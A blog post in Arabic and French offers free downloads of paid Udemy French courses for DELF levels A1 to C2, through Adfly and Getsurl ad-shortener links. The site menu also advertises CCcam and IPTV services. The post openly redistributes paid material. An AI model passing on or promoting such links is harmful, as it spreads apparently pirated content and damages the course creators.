<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html"
  },
  "headline": "دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement","description": "دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !&#160; Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement&#160;            السلام عليكم ...","datePublished": "2018-12-23T23:02:00+01:00",
  "dateModified": "2020-12-17T19:59:48+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2vuhYsdGvmq2GszWR18ASuYTCRz2nEzAGnY3yLlw-EZXNCpmT4uWCThw1kncoa5-Az6gDj0fdPqH6c8-x2H-CqPCo_6-lEPpZ3UOEI-8GT0hY53UUjlBwR5IMbaAjTZuliMUfbh4QWGdj/w1200-h630-p-k-no-nu/1545600024-delf-dalf.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' rel='tag' title='قسم'>Formation Gratuite دورات مجانية</a>
<a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' rel='tag' title='قسم'>Langue Française لغة فرنسية</a>
<span class='edit-post item-control blog-admin pid-18373326'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=857845504845776015' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement </h1>
<div class='post-meta'>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<div dir="rtl" style="text-align: right;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2vuhYsdGvmq2GszWR18ASuYTCRz2nEzAGnY3yLlw-EZXNCpmT4uWCThw1kncoa5-Az6gDj0fdPqH6c8-x2H-CqPCo_6-lEPpZ3UOEI-8GT0hY53UUjlBwR5IMbaAjTZuliMUfbh4QWGdj/s1600/1545600024-delf-dalf.jpg" style="margin-left: auto; margin-right: auto;"><img alt="cours de français niveau b1 b2 C1 C2 A1 A2 Apprendre le français par niveau" border="0" data-original-height="388" data-original-width="610" height="403" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2vuhYsdGvmq2GszWR18ASuYTCRz2nEzAGnY3yLlw-EZXNCpmT4uWCThw1kncoa5-Az6gDj0fdPqH6c8-x2H-CqPCo_6-lEPpZ3UOEI-8GT0hY53UUjlBwR5IMbaAjTZuliMUfbh4QWGdj/w640-h403/1545600024-delf-dalf.jpg" title="دروس مدفوعة تعلم اللغة الفرنسية  Cours DELF A1 A2 B1 B2 C1 C2 Gratuitement" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><b>دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !&nbsp; <br />Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement&nbsp;</b></td></tr>
</tbody></table>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<div style="margin: 0px;">
<div>
<b>السلام عليكم</b><br />
<b><br /></b>
<b>الكثير من الاخوة يبحث عن كيفية تعلم اللغة الفرنسية من الاساس</b><br />
<b><br /></b>
<b>او لأوليك الذين يريدون اجتياز اختبار الكفاءة للغة الفرنسية خاصة لمن يريدون</b><br />
<b><br /></b>
<b>اكمال دراستهم بالخارج&nbsp;</b><br />
<b><br /></b>
<b>ومن اجل ذلك التحضير الجيد سأقدم لكم مجموعة من الدروس المدفوعة&nbsp;</b><br />
<b><br /></b>
<b>سلسسة من الدروس مدفوعة من Udemy بقيمة حوالي 1000 أورو</b><br />
<b><br /></b>
<b>&nbsp;لتعلم اللغة الفرنسية من المستوى الأول A1 الى أخر مستوى C2 Delf بصفر دينار ..</b><br />
<b><br /></b>
<b>الدروس مطروحة باحترافية و ممنهجة وفق برامج معاهد ال CCF &#1548;&nbsp;</b><br />
<b><br /></b>
<b>وستكون مفيدة جدا&#1611; للناس التي تريد اجتياز TCF بأنواعه&nbsp;</b><br />
<b><br /></b>
<b>مع اختصار الوقت و المسافات و الأموال خاصة للناس ذو الإمكانيات المحدودة&nbsp;</b><br />
<b><br /></b>
<b>وبحاجة لهذه الشهادة للعمل أو إكمال الدراسة في الخارج&nbsp;</b><br />
<br /><b><br /></b></div><div><b>Apprendre le français par niveau&nbsp;</b></div><div><b><br /></b></div><div><b>Pour préparation&nbsp;de l'examen DELF</b><br /><br /><b>Langue Étrangère, adolescents ou adultes, pour un travail en classe ou en autonomie</b><br /><br /><br /><br />
<b><br />
DELF&nbsp; A1</b><br />
<b><br /></b>
<b><br /></b>
<b>&nbsp; <a href="http://neswery.com/1vbd">Adfly&nbsp;</a> &nbsp; &nbsp; Or&nbsp; &nbsp; <a href="http://gsurl.me/ebKI">Getsurl</a>&nbsp; &nbsp;</b><b><br /></b>
<b><br /></b>
<b><br /></b>
<b>DELF A2</b><br />
<b><br /></b>
<b><br /></b>
<b><a href="http://neswery.com/1vep">Adfly&nbsp;</a> &nbsp; &nbsp; Or&nbsp; &nbsp; <a href="http://gsurl.me/ebKP">Getsurl</a>&nbsp;&nbsp;</b><br />
<b><br /></b>
<b>DELF B1</b><br />
<b><br /></b>
<b><br /></b>
<b><br /></b>
<b><a href="http://neswery.com/1vjO">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp; <a href="http://gsurl.me/ebKU">Getsurl</a>&nbsp;</b><br />
<b><br /></b>
<b><br /></b>
<b>DELF B2</b><br />
<b><br /></b>
<b><br /></b>
<b><a href="http://neswery.com/1vos">Adfly&nbsp;</a> &nbsp; &nbsp; Or&nbsp; &nbsp; <a href="http://gsurl.me/ebL7">Getsurl</a>&nbsp;&nbsp;</b><br />
<b><br /></b>
<b>DELF C1</b><br />
<b><br /></b>
<b><br /></b>
<b><a href="http://neswery.com/1vv0">Adfly&nbsp;</a> &nbsp; &nbsp; Or&nbsp; &nbsp; <a href="http://gsurl.me/ebLd">Getsurl</a>&nbsp; &nbsp;&nbsp;</b><br />
<b><br /></b>
<b><br /></b>
<b>DELF C2</b><br />
<b><br /></b>
<b><a href="http://neswery.com/1vzC">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp; <a href="http://gsurl.me/ebLh">Getsurl</a>&nbsp; &nbsp;</b><br />
<b><br /></b>
<b><br /></b>
<b>دعاء لنا ولصاحب الدروس في سبيل الله&nbsp;</b><br />
<br />
<br />
<br />
<div style="text-align: center;">
-------------------------------------------------------------</div>
<div style="text-align: center;"><br /></div><div style="text-align: center;"><div><u><b><span style="color: red;">Comment télécharger&nbsp;du site&nbsp;</span></b></u></div><div><b><u><br /></u></b><b><span style="color: red;"><u>قبل كل شئ من لا يعرف طريقة التحميل</u></span></b></div><div><b><br /></b><b>من يختار Adfly الطريقة بالفيديو&nbsp; &nbsp;<a href="https://www.youtube.com/watch?v=hYCSx9Bc9mc&amp;t=4s" target="_blank">YouTube</a></b></div><div><b><u><br /></u></b><span color="rgba(0, 0, 0, 0.87)" face="Roboto, Noto, sans-serif" style="font-size: 15px; text-align: start; white-space: pre-wrap;"><b>GETSURL طريقة التحميل من موقع اختصار الروابط  <a href="https://youtu.be/zpoKxGfFGk4" target="_blank">YouTube</a></b></span></div><div><br /></div></div>
<span style="font-size: medium;"><br /></span></div>
<div>
<div style="margin: 0px;">
<div style="font-family: &quot;times new roman&quot;;">
<span style="font-size: medium;"><b>---------------------------------------------------------------------</b></span><h3></h3><h3><span style="color: #990000; font-size: small;"><b><u>طالع أيضا</u></b></span></h3><h2><span style="font-size: small;"><b><a href="https://www.tatoufdz.net/2020/09/francais-avec-pierre-pack-gratuitement.html" target="_blank">دروس مدفوعة لأشهر مدرس لغة فرنسية بيار Français avec Pierre Pack Gratuitement</a></b></span></h2><h2><span style="font-size: small;"><b><a href="https://www.tatoufdz.net/2019/02/livre-tcf-guide-pour-preparer-le-tcf.html" target="_blank">Livre "TCF Guide" pour Préparer le TCF</a></b></span></h2><div><span><b><a href="https://www.tatoufdz.net/2020/05/guide-touristique-du-hoggar-et-du.html" target="_blank">Guide Touristique du Hoggar et du Tassili en PDF</a></b></span></div><div><span><b><a href="https://www.tatoufdz.net/2020/05/guide-touristique-du-hoggar-et-du.html" target="_blank">&nbsp;الدليل السياحي الكامل للهقار والطاسسيلي بالجزائر</a><br /></b></span></div><div><span><br /></span></div><div><span><a href="https://www.tatoufdz.net/2018/08/blog-post.html" target="_blank"><b>مكـتبة لالاف الكتب المدفوعة بألاف الدولارات وفي كل المجالات ! حملها مجانا الان ! أدخل ولن تندم ابدا !</b></a><br /></span></div><div><br /></div>






<span style="font-size: medium;"><b>---------------------------------------------------------------------</b></span></div>
</div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="margin: 0px;"><br /></div><div style="margin: 0px;"><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #cc0000;"><u>لا تنسوا الانضمام لمواقعنا الاجتماعية</u></span></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763;">Page Facebook صفحتنا على الفيسبوك&nbsp;</span></div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span><span style="color: #20124d; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">Instagram أنستقرام</span></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763; font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b><span style="color: #073763;">Telegram تيليغرام</span></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><br /></div><div style="margin: 0px;"><span style="color: #073763; font-family: times new roman;"><b>Pinterest</b></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">&nbsp;Adresse Electronique Email بريدنا الاكتروني</span></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b></div></div></div></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="font-weight: 400;">
</div>
</div>
</div>
</div>
</div>
</div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html&   t=دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2vuhYsdGvmq2GszWR18ASuYTCRz2nEzAGnY3yLlw-EZXNCpmT4uWCThw1kncoa5-Az6gDj0fdPqH6c8-x2H-CqPCo_6-lEPpZ3UOEI-8GT0hY53UUjlBwR5IMbaAjTZuliMUfbh4QWGdj/w1600/1545600024-delf-dalf.jpg&description=دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement             السلام عليكم…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement  : https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html&title=دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement ' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2vuhYsdGvmq2GszWR18ASuYTCRz2nEzAGnY3yLlw-EZXNCpmT4uWCThw1kncoa5-Az6gDj0fdPqH6c8-x2H-CqPCo_6-lEPpZ3UOEI-8GT0hY53UUjlBwR5IMbaAjTZuliMUfbh4QWGdj/s72-w640-c-h403/1545600024-delf-dalf.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2018/12/blog-post.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Formation Gratuite دورات 